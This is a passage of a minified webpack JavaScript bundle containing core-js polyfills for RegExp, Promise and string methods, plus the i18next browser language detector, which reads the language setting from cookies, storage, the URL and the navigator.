C&&(i=!!e&&N(e,"y")>-1)&&B&&(e=P(e,/y/g,"")),O&&(t=(o=function(t){for(var e,n=t.length,r=0,i="",o=[],u=c(null),s=!1,a=!1,f=0,l="";r<=n;r++){if("\\"===(e=_(t,r)))e+=_(t,++r);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:if(i+=e,"?:"===L(t,r+1,r+3))continue;A(T,L(t,r+1))&&(r+=2,a=!0),f++;continue;case">"===e&&a:if(""===l||b(u,l))throw new R("Invalid capture group name");u[l]=!0,o[o.length]=[l,f],a=!1,l="";continue}a?l+=e:i+=e}return[i,o]}(t))[0],m=o[1]),u=s(j(t,e),g?this:I,U),(r||i||m.length)&&(f=x(u),r&&(f.dotAll=!0,f.raw=U(function(t){for(var e,n=t.length,r=0,i="",o=!1;r<=n;r++)"\\"!==(e=_(t,r))?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),i+=e):i+="[\\s\\S]":i+=e+_(t,++r);return i}(t),n)),i&&(f.sticky=!0),m.length&&(f.groups=m)),t!==w)try{a(u,"source",""===w?"(?:)":w)}catch(t){}return u},V=f(j),W=0;V.length>W;)v(U,j,V[W++]);I.constructor=U,U.prototype=I,y(i,"RegExp",U,{constructor:!0})}w("RegExp")},TWQb:function(t,e,n){"use strict";var r=n("/GqU"),i=n("I8vh"),o=n("B/qT"),u=function(t){return function(e,n,u){var s=r(e),a=o(s);if(0===a)return!t&&-1;var c,f=i(u,a);if(t&&n!=n){for(;a>f;)if((c=s[f++])!=c)return!0}else for(;a>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},UIe5:function(t,e,n){"use strict";var r=n("aO6C"),i=n("DVFp"),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a constructor")}},UMSQ:function(t,e,n){"use strict";var r=n("WSbT"),i=Math.min;t.exports=function(t){var e=r(t);return e>0?i(e,9007199254740991):0}},UesL:function(t,e,n){"use strict";var r=n("glrk"),i=n("SFrS"),o=TypeError;t.exports=function(t){if(r(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new o("Incorrect hint");return i(this,t)}},UsjB:function(t,e,n){"use strict";var r=n("tdvT");t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},UxlC:function(t,e,n){"use strict";var r=n("K6Rb"),i=n("xluM"),o=n("4zBA"),u=n("14Sl"),s=n("0Dky"),a=n("glrk"),c=n("Fib7"),f=n("cjT7"),l=n("WSbT"),p=n("UMSQ"),h=n("V37c"),d=n("HYAF"),g=n("iqWW"),v=n("3Eq5"),y=n("DLK6"),m=n("FMNM"),b=n("tiKp")("replace"),x=Math.max,w=Math.min,k=o([].concat),S=o([].push),O=o("".indexOf),E=o("".slice),j="$0"==="a".replace(/./,"$0"),I=!!/./[b]&&""===/./[b]("a","$0");u("replace",(function(t,e,n){var o=I?"$":"$0";return[function(t,n){var r=d(this),o=f(t)?void 0:v(t,b);return o?i(o,t,r,n):i(e,h(r),t,n)},function(t,i){var u=a(this),s=h(t);if("string"==typeof i&&-1===O(i,o)&&-1===O(i,"$<")){var f=n(e,u,s,i);if(f.done)return f.value}var d=c(i);d||(i=h(i));var v,b=u.global;b&&(v=u.unicode,u.lastIndex=0);for(var j,I=[];null!==(j=m(u,s))&&(S(I,j),b);){""===h(j[0])&&(u.lastIndex=g(s,p(u.lastIndex),v))}for(var R,A="",_=0,P=0;P<I.length;P++){for(var N,L=h((j=I[P])[0]),T=x(w(l(j.index),s.length),0),C=[],F=1;F<j.length;F++)S(C,void 0===(R=j[F])?R:String(R));var M=j.groups;if(d){var D=k([L],C,T,s);void 0!==M&&S(D,M),N=h(r(i,void 0,D))}else N=y(L,s,T,C,M,i);T>=_&&(A+=E(s,_,T)+N,_=T+L.length)}return A+E(s,_)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!j||I)},V37c:function(t,e,n){"use strict";var r=n("9d/t"),i=String;t.exports=function(t){if("Symbol"===r(t))throw new TypeError("Cannot convert a Symbol value to a string");return i(t)}},V7lt:function(t,e,n){"use strict";var r=n("xluM"),i=n("0GbY"),o=n("tiKp"),u=n("yy0I");t.exports=function(){var t=i("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,s=o("toPrimitive");e&&!e[s]&&u(e,s,(function(t){return r(n,this)}),{arity:1})}},VpIT:function(t,e,n){"use strict";var r=n("xs3f");t.exports=function(t,e){return r[t]||(r[t]=e||{})}},Vu81:function(t,e,n){"use strict";var r=n("0GbY"),i=n("4zBA"),o=n("JBy8"),u=n("dBg+"),s=n("glrk"),a=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=u.f;return n?a(e,n(t)):e}},WJkJ:function(t,e,n){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},WKiH:function(t,e,n){"use strict";var r=n("4zBA"),i=n("HYAF"),o=n("V37c"),u=n("WJkJ"),s=r("".replace),a=RegExp("^["+u+"]+"),c=RegExp("(^|[^"+u+"])["+u+"]+$"),f=function(t){return function(e){var n=o(i(e));return 1&t&&(n=s(n,a,"")),2&t&&(n=s(n,c,"$1")),n}};t.exports={start:f(1),end:f(2),trim:f(3)}},WSbT:function(t,e,n){"use strict";var r=n("tC4l");t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},We1y:function(t,e,n){"use strict";var r=n("Fib7"),i=n("DVFp"),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a function")}},WjRb:function(t,e,n){"use strict";var r=n("ROdP"),i=TypeError;t.exports=function(t){if(r(t))throw new i("The method doesn't accept regular expressions");return t}},WkfP:function(t,e,n){"use strict";var r=n("I+eb"),i=n("BPiQ"),o=n("0Dky"),u=n("dBg+"),s=n("ewvW");r({target:"Object",stat:!0,forced:!i||o((function(){u.f(1)}))},{getOwnPropertySymbols:function(t){var e=u.f;return e?e(s(t)):[]}})},XGwC:function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},Xn6M:function(t,e,n){"use strict";var r,i,o,u=n("I+eb"),s=n("xDBR"),a=n("mtxD"),c=n("z+kr"),f=n("xluM"),l=n("yy0I"),p=n("0rvr"),h=n("1E5z"),d=n("JiZb"),g=n("We1y"),v=n("Fib7"),y=n("hh1v"),m=n("GarU"),b=n("SEBh"),x=n("LPSS").set,w=n("tXUg"),k=n("RN6c"),S=n("5mdu"),O=n("AbTg"),E=n("afO8"),j=n("0lZ3"),I=n("Rzhe"),R=n("8GlL"),A=I.CONSTRUCTOR,_=I.REJECTION_EVENT,P=I.SUBCLASSING,N=E.getterFor("Promise"),L=E.set,T=j&&j.prototype,C=j,F=T,M=c.TypeError,D=c.document,B=c.process,z=R.f,U=z,V=!!(D&&D.createEvent&&c.dispatchEvent),W=function(t){var e;return!(!y(t)||!v(e=t.then))&&e},K=function(t,e){var n,r,i,o=e.value,u=1===e.state,s=u?t.ok:t.fail,a=t.resolve,c=t.reject,l=t.domain;try{s?(u||(2===e.rejection&&Y(e),e.rejection=1),!0===s?n=o:(l&&l.enter(),n=s(o),l&&(l.exit(),i=!0)),n===t.promise?c(new M("Promise-chain cycle")):(r=W(n))?f(r,n,a,c):a(n)):c(o)}catch(t){l&&!i&&l.exit(),c(t)}},H=function(t,e){t.notified||(t.notified=!0,w((function(){for(var n,r=t.reactions;n=r.get();)K(n,t);t.notified=!1,e&&!t.rejection&&J(t)})))},G=function(t,e,n){var r,i;V?((r=D.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),c.dispatchEvent(r)):r={promise:e,reason:n},!_&&(i=c["on"+t])?i(r):"unhandledrejection"===t&&k("Unhandled promise rejection",n)},J=function(t){f(x,c,(function(){var e,n=t.facade,r=t.value;if(q(t)&&(e=S((function(){a?B.emit("unhandledRejection",r,n):G("unhandledrejection",n,r)})),t.rejection=a||q(t)?2:1,e.error))throw e.value}))},q=function(t){return 1!==t.rejection&&!t.parent},Y=function(t){f(x,c,(function(){var e=t.facade;a?B.emit("rejectionHandled",e):G("rejectionhandled",e,t.value)}))},$=function(t,e,n){return function(r){t(e,r,n)}},X=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,H(t,!0))},Q=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw new M("Promise can't be resolved itself");var r=W(e);r?w((function(){var n={done:!1};try{f(r,e,$(Q,n,t),$(X,n,t))}catch(e){X(n,e,t)}})):(t.value=e,t.state=1,H(t,!1))}catch(e){X({done:!1},e,t)}}};if(A&&(F=(C=function(t){m(this,F),g(t),f(r,this);var e=N(this);try{t($(Q,e),$(X,e))}catch(t){X(e,t)}}).prototype,(r=function(t){L(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new O,rejection:!1,state:0,value:null})}).prototype=l(F,"then",(function(t,e){var n=N(this),r=z(b(this,C));return n.parent=!0,r.ok=!v(t)||t,r.fail=v(e)&&e,r.domain=a?B.domain:void 0,0===n.state?n.reactions.add(r):w((function(){K(r,n)})),r.promise})),i=function(){var t=new r,e=N(t);this.promise=t,this.resolve=$(Q,e),this.reject=$(X,e)},R.f=z=function(t){return t===C||void 0===t?new i(t):U(t)},!s&&v(j)&&T!==Object.prototype)){o=T.then,P||l(T,"then",(function(t,e){var n=this;return new C((function(t,e){f(o,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete T.constructor}catch(t){}p&&p(T,F)}u({global:!0,constructor:!0,wrap:!0,forced:A},{Promise:C}),h(C,"Promise",!1,!0),d("Promise")},Xnc8:function(t,e,n){"use strict";var r=n("g6v/"),i=n("Gi26"),o=Function.prototype,u=r&&Object.getOwnPropertyDescriptor,s=i(o,"name"),a=s&&"something"===function(){}.name,c=s&&(!r||r&&u(o,"name").configurable);t.exports={EXISTS:s,PROPER:a,CONFIGURABLE:c}},Xu1c:function(t,e,n){"use strict";var r=n("0lZ3"),i=n("HH4o"),o=n("Rzhe").CONSTRUCTOR;t.exports=o||!i((function(t){r.all(t).then(void 0,(function(){}))}))},Y3Q8:function(t,e,n){"use strict";var r=n("z+kr"),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},ZUd8:function(t,e,n){"use strict";var r=n("4zBA"),i=n("WSbT"),o=n("V37c"),u=n("HYAF"),s=r("".charAt),a=r("".charCodeAt),c=r("".slice),f=function(t){return function(e,n){var r,f,l=o(u(e)),p=i(n),h=l.length;return p<0||p>=h?t?"":void 0:(r=a(l,p))<55296||r>56319||p+1===h||(f=a(l,p+1))<56320||f>57343?t?s(l,p):r:t?c(l,p,p+2):f-56320+(r-55296<<10)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},ZfDv:function(t,e,n){"use strict";var r=n("C0Ia");t.exports=function(t,e){return new(r(t))(0===e?0:e)}},aO6C:function(t,e,n){"use strict";var r=n("4zBA"),i=n("0Dky"),o=n("Fib7"),u=n("9d/t"),s=n("0GbY"),a=n("iSVu"),c=function(){},f=s("Reflect","construct"),l=/^\s*(?:class|function)\b/,p=r(l.exec),h=!l.test(c),d=function(t){if(!o(t))return!1;try{return f(c,[],t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(u(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!p(l,a(t))}catch(t){return!0}};g.sham=!0,t.exports=!f||i((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?g:d},afO8:function(t,e,n){"use strict";var r,i,o,u=n("zc4i"),s=n("z+kr"),a=n("hh1v"),c=n("kRJp"),f=n("Gi26"),l=n("xs3f"),p=n("93I0"),h=n("0BK2"),d=s.TypeError,g=s.WeakMap;if(u||l.state){var v=l.state||(l.state=new g);v.get=v.get,v.has=v.has,v.set=v.set,r=function(t,e){if(v.has(t))throw new d("Object already initialized");return e.facade=t,v.set(t,e),e},i=function(t){return v.get(t)||{}},o=function(t){return v.has(t)}}else{var y=p("state");h[y]=!0,r=function(t,e){if(f(t,y))throw new d("Object already initialized");return e.facade=t,c(t,y,e),e},i=function(t){return f(t,y)?t[y]:{}},o=function(t){return f(t,y)}}t.exports={set:r,get:i,has:o,enforce:function(t){return o(t)?i(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!a(e)||(n=i(e)).type!==t)throw new d("Incompatible receiver, "+t+" required");return n}}}},agEd:function(t,e,n){t.exports=n("cW98")("native-function-to-string",Function.toString)},bE6b:function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},cEPQ:function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",(function(){return r}))},cUmr:function(t,e,n){"use strict";var r=n("I+eb"),i=n("0GbY"),o=n("xDBR"),u=n("0lZ3"),s=n("Rzhe").CONSTRUCTOR,a=n("zfnd"),c=i("Promise"),f=o&&!s;r({target:"Promise",stat:!0,forced:o||s},{resolve:function(t){return a(f&&this===c?u:this,t)}})},cVYH:function(t,e,n){"use strict";var r=n("Fib7"),i=n("hh1v"),o=n("0rvr");t.exports=function(t,e,n){var u,s;return o&&r(u=e.constructor)&&u!==n&&i(s=u.prototype)&&s!==n.prototype&&o(t,s),t}},cW98:function(t,e,n){var r=n("gKMO"),i=n("LZlZ"),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("kySt")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},cjT7:function(t,e,n){"use strict";t.exports=function(t){return null==t}},coJu:function(t,e,n){"use strict";var r=n("4zBA"),i=n("We1y");t.exports=function(t,e,n){try{return r(i(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},cs9W:function(t,e,n){var r=n("8goF");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},"dBg+":function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},e00L:function(t,e,n){var r=n("LZlZ"),i=n("QvRM"),o=n("pyrk"),u=[].slice,s=/MSIE .\./.test(o),a=function(t){return function(e,n){var r=arguments.length>2,i=!!r&&u.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,n)}};i(i.G+i.B+i.F*s,{setTimeout:a(r.setTimeout),setInterval:a(r.setInterval)})},"eDl+":function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},eFrH:function(t,e,n){"use strict";var r=n("zBJ4")("span").classList,i=r&&r.constructor&&r.constructor.prototype;t.exports=i===Object.prototype?void 0:i},eoL8:function(t,e,n){"use strict";var r=n("I+eb"),i=n("g6v/"),o=n("m/L8").f;r({target:"Object",stat:!0,forced:Object.defineProperty!==o,sham:!i},{defineProperty:o})},ewvW:function(t,e,n){"use strict";var r=n("HYAF"),i=Object;t.exports=function(t){return i(r(t))}},fHMY:function(t,e,n){"use strict";var r,i=n("glrk"),o=n("N+g0"),u=n("eDl+"),s=n("0BK2"),a=n("G+Rx"),c=n("zBJ4"),f=n("93I0"),l=f("IE_PROTO"),p=function(){},h=function(t){return"<script>"+t+"<\/script>"},d=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e;g="undefined"!=typeof document?document.domain&&r?d(r):((e=c("iframe")).style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):d(r);for(var n=u.length;n--;)delete g.prototype[u[n]];return g()};s[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(p.prototype=i(t),n=new p,p.prototype=null,n[l]=t):n=g(),void 0===e?n:o.f(n,e)}},fbCW:function(t,e,n){"use strict";var r=n("I+eb"),i=n("tycR").find,o=n("RNIs"),u=!0;"find"in[]&&Array(1).find((function(){u=!1})),r({target:"Array",proto:!0,forced:u},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o("find")},fhKU:function(t,e,n){"use strict";var r=n("z+kr"),i=n("0Dky"),o=n("4zBA"),u=n("V37c"),s=n("WKiH").trim,a=n("WJkJ"),c=o("".charAt),f=r.parseFloat,l=r.Symbol,p=l&&l.iterator,h=1/f(a+"-0")!=-1/0||p&&!i((function(){f(Object(p))}));t.exports=h?function(t){var e=s(u(t)),n=f(e);return 0===n&&"-"===c(e,0)?-0:n}:f},"g6v/":function(t,e,n){"use strict";var r=n("0Dky");t.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},gKMO:function(t,e){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},gXIK:function(t,e,n){"use strict";var r=n("4GWN"),i=n("V7lt");r("toPrimitive"),i()},glrk:function(t,e,n){"use strict";var r=n("hh1v"),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not an object")}},gu3p:function(t,e,n){var r=n("7I92");t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},hBjN:function(t,e,n){"use strict";var r=n("g6v/"),i=n("m/L8"),o=n("XGwC");t.exports=function(t,e,n){r?i.f(t,e,o(0,n)):t[e]=n}},hByQ:function(t,e,n){"use strict";var r=n("xluM"),i=n("14Sl"),o=n("glrk"),u=n("cjT7"),s=n("HYAF"),a=n("Ep9I"),c=n("V37c"),f=n("3Eq5"),l=n("FMNM");i("search",(function(t,e,n){return[function(e){var n=s(this),i=u(e)?void 0:f(e,t);return i?r(i,e,n):new RegExp(e)[t](c(n))},function(t){var r=o(this),i=c(t),u=n(e,r,i);if(u.done)return u.value;var s=r.lastIndex;a(s,0)||(r.lastIndex=0);var f=l(r,i);return a(r.lastIndex,s)||(r.lastIndex=s),null===f?-1:f.index}]}))},hVj3:function(t,e,n){"use strict";var r=n("z+kr"),i=n("tdvT"),o=n("xrYK"),u=function(t){return i.slice(0,t.length)===t};t.exports=u("Bun/")?"BUN":u("Cloudflare-Workers")?"CLOUDFLARE":u("Deno/")?"DENO":u("Node.js/")?"NODE":r.Bun&&"string"==typeof Bun.version?"BUN":r.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(r.process)?"NODE":r.window&&r.document?"BROWSER":"REST"},hh1v:function(t,e,n){"use strict";var r=n("Fib7");t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},i23u:function(t,e,n){"use strict";var r=n("cEPQ"),i=n("srkf"),o=[],u=o.forEach,s=o.slice;function a(t){return u.call(s.call(arguments,1),(function(e){if(e)for(var n in e)void 0===t[n]&&(t[n]=e[n])})),t}var c=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,f=function(t,e,n){var r=n||{};r.path=r.path||"/";var i=t+"="+encodeURIComponent(e);if(r.maxAge>0){var o=r.maxAge-0;if(isNaN(o))throw new Error("maxAge should be a Number");i+="; Max-Age="+Math.floor(o)}if(r.domain){if(!c.test(r.domain))throw new TypeError("option domain is invalid");i+="; Domain="+r.domain}if(r.path){if(!c.test(r.path))throw new TypeError("option path is invalid");i+="; Path="+r.path}if(r.expires){if("function"!=typeof r.expires.toUTCString)throw new TypeError("option expires is invalid");i+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(i+="; HttpOnly"),r.secure&&(i+="; Secure"),r.sameSite)switch("string"==typeof r.sameSite?r.sameSite.toLowerCase():r.sameSite){case!0:i+="; SameSite=Strict";break;case"lax":i+="; SameSite=Lax";break;case"strict":i+="; SameSite=Strict";break;case"none":i+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}return i},l=function(t,e,n,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{path:"/",sameSite:"strict"};n&&(i.expires=new Date,i.expires.setTime(i.expires.getTime()+60*n*1e3)),r&&(i.domain=r),document.cookie=f(t,encodeURIComponent(e),i)},p=function(t){for(var e=t+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var i=n[r];" "===i.charAt(0);)i=i.substring(1,i.length);if(0===i.indexOf(e))return i.substring(e.length,i.length)}return null},h={name:"cookie",lookup:function(t){var e;if(t.lookupCookie&&"undefined"!=typeof document){var n=p(t.lookupCookie);n&&(e=n)}return e},cacheUserLanguage:function(t,e){e.lookupCookie&&"undefined"!=typeof document&&l(e.lookupCookie,t,e.cookieMinutes,e.cookieDomain,e.cookieOptions)}},d={name:"querystring",lookup:function(t){var e;if("undefined"!=typeof window)for(var n=window.location.search.substring(1).split("&"),r=0;r<n.length;r++){var i=n[r].indexOf("=");if(i>0)n[r].substring(0,i)===t.lookupQuerystring&&(e=n[r].substring(i+1))}return e}},g=null,v=function(){if(null!==g)return g;try{g="undefined"!==window&&null!==window.localStorage;window.localStorage.setItem("i18next.translate.boo","foo"),window.localStorage.removeItem("i18next.translate.boo")}catch(t){g=!1}return g},y={name:"localStorage",lookup:function(t){var e;if(t.lookupLocalStorage&&v()){var n=window.localStorage.getItem(t.lookupLocalStorage);n&&(e=n)}return e},cacheUserLanguage:function(t,e){e.lookupLocalStorage&&v()&&window.localStorage.setItem(e.lookupLocalStorage,t)}},m=null,b=function(){if(null!==m)return m;try{m="undefined"!==window&&null!==window.sessionStorage;window.sessionStorage.setItem("i18next.translate.boo","foo"),window.sessionStorage.removeItem("i18next.translate.boo")}catch(t){m=!1}return m},x={name:"sessionStorage",lookup:function(t){var e;if(t.lookupSessionStorage&&b()){var n=window.sessionStorage.getItem(t.lookupSessionStorage);n&&(e=n)}return e},cacheUserLanguage:function(t,e){e.lookupSessionStorage&&b()&&window.sessionStorage.setItem(e.lookupSessionStorage,t)}},w={name:"navigator",lookup:function(t){var e=[];if("undefined"!=typeof navigator){if(navigator.languages)for(var n=0;n<navigator.languages.length;n++)e.push(navigator.languages[n]);navigator.userLanguage&&e.push(navigator.userLanguage),navigator.language&&e.push(navigator.language)}return e.length>0?e:void 0}},k={name:"htmlTag",lookup:function(t){var e,n=t.htmlTag||("undefined"!=typeof document?document.documentElement:null);return n&&"function"==typeof n.getAttribute&&(e=n.getAttribute("lang")),e}},S={name:"path",lookup:function(t){var e;if("undefined"!=typeof window){var n=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(n instanceof Array)if("number"==typeof t.lookupFromPathIndex){if("string"!=typeof n[t.lookupFromPathIndex])return;e=n[t.lookupFromPathIndex].replace("/","")}else e=n[0].replace("/","")}return e}},O={name:"subdomain",lookup:function(t){var e;if("undefined"!=typeof window){var n=window.location.href.match(/(?:http[s]*\:\/\/)*(.*?)\.(?=[^\/]*\..{2,5})/gi);n instanceof Array&&(e="number"==typeof t.lookupFromSubdomainIndex?n[t.lookupFromSubdomainIndex].replace("http://","").replace("https://","").replace(".",""):n[0].replace("http://","").replace("https://","").replace(".",""))}return e}};var E=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object(r.a)(this,t),this.type="languageDetector",this.detectors={},this.init(e,n)}return Object(i.a)(t,[{key:"init",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};this.services=t,this.options=a(e,this.options||{},{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=n,this.addDetector(h),this.addDetector(d),this.addDetector(y),this.addDetector(x),this.addDetector(w),this.addDetector(k),this.addDetector(S),this.addDetector(O)}},{key:"addDetector",value:function(t){this.detectors[t.name]=t}},{key:"detect",value:function(t){var e=this;t||(t=this.options.order);var n=[];return t.forEach((function(t){if(e.detectors[t]){var r=e.detectors[t].lookup(e.options);r&&"string"==typeof r&&(r=[r]),r&&(n=n.concat(r))}})),this.services.languageUtils.getBestMatchFromCodes?n:n.length>0?n[0]:null}},{key:"cacheUserLanguage",value:function(t,e){var n=this;e||(e=this.options.caches),e&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(t)>-1||e.forEach((function(e){n.detectors[e]&&n.detectors[e].cacheUserLanguage(t,n.options)})))}}]),t}();E.type="languageDetector",e.a=E},iSVu:function(t,e,n){"use strict";var r=n("4zBA"),i=n("Fib7"),o=n("xs3f"),u=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return u(t)}),t.exports=o.inspectSource},il3H:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},iqWW:function(t,e,n){"use strict";var r=n("ZUd8").charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},kNi0:function(t,e,n){"use strict";var r=n("xluM"),i=n("Gi26"),o=n("OpvP"),u=n("rW0t"),s=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in s||i(t,"flags")||!o(s,t)?e:r(u,t)}},kOOl:function(t,e,n){"use strict";var r=n("4zBA"),i=0,o=Math.random(),u=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+u(++i+o,36)}},kRJp:function(t,e,n){"use strict";var r=n("g6v/"),i=n("m/L8"),o=n("XGwC");t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},kmMV:function(t,e,n){"use strict";var r,i,o=n("xluM"),u=n("4zBA"),s=n("V37c"),a=n("rW0t"),c=n("n3/R"),f=n("VpIT"),l=n("fHMY"),p=n("afO8").get,h=n("/OPJ"),d=n("EHx7"),g=f("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,y=v,m=u("".charAt),b=u("".indexOf),x=u("".replace),w=u("".slice),k=(i=/b*/g,o(v,r=/a/,"a"),o(v,i,"a"),0!==r.lastIndex||0!==i.lastIndex),S=c.BROKEN_CARET,O=void 0!==/()??/.exec("")[1];(k||O||S||h||d)&&(y=function(t){var e,n,r,i,u,c,f,h=this,d=p(h),E=s(t),j=d.raw;if(j)return j.lastIndex=h.lastIndex,e=o(y,j,E),h.lastIndex=j.lastIndex,e;var I=d.groups,R=S&&h.sticky,A=o(a,h),_=h.source,P=0,N=E;if(R&&(A=x(A,"y",""),-1===b(A,"g")&&(A+="g"),N=w(E,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==m(E,h.lastIndex-1))&&(_="(?: "+_+")",N=" "+N,P++),n=new RegExp("^(?:"+_+")",A)),O&&(n=new RegExp("^"+_+"$(?!\\s)",A)),k&&(r=h.lastIndex),i=o(v,R?n:h,N),R?i?(i.input=w(i.input,P),i[0]=w(i[0],P),i.index=h.lastIndex,h.lastIndex+=i[0].length):h.lastIndex=0:k&&i&&(h.lastIndex=h.global?i.index+i[0].length:r),O&&i&&i.length>1&&o(g,i[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(i[u]=void 0)})),i&&I)for(i.groups=c=l(null),u=0;u<I.length;u++)c[(f=I[u])[0]]=i[f[1]];return i}),t.exports=y},kySt:function(t,e){t.exports=!1},lEou:function(t,e,n){"use strict";var r=n("0GbY"),i=n("4GWN"),o=n("1E5z");i("toStringTag"),o(r("Symbol"),"Symbol")},lMq5:function(t,e,n){"use strict";var r=n("0Dky"),i=n("Fib7"),o=/#|\.prototype\./,u=function(t,e){var n=a[s(t)];return n===f||n!==c&&(i(e)?r(e):!!e)},s=u.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=u.data={},c=u.NATIVE="N",f=u.POLYFILL="P";t.exports=u},"m/L8":function(t,e,n){"use strict";var r=n("g6v/"),i=n("DPsx"),o=n("rtlb"),u=n("glrk"),s=n("oEtG"),a=TypeError,c=Object.defineProperty,f=Object.getOwnPropertyDescriptor;e.f=r?o?function(t,e,n){if(u(t),e=s(e),u(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var r=f(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:r.configurable,enumerable:"enumerable"in n?n.enumerable:r.enumerable,writable:!1})}return c(t,e,n)}:c:function(t,e,n){if(u(t),e=s(e),u(n),i)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new a("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},"mh/w":function(t,e,n){"use strict";var r=n("xluM"),i=n("We1y"),o=n("glrk"),u=n("DVFp"),s=n("NaFW"),a=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(i(n))return o(r(n,t));throw new a(u(t)+" is not iterable")}},mtxD:function(t,e,n){"use strict";var r=n("hVj3");t.exports="NODE"===r},"n3/R":function(t,e,n){"use strict";var r=n("0Dky"),i=n("z+kr").RegExp,o=r((function(){var t=i("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),u=o||r((function(){return!i("a","y").sticky})),s=o||r((function(){var t=i("^r","gy");return 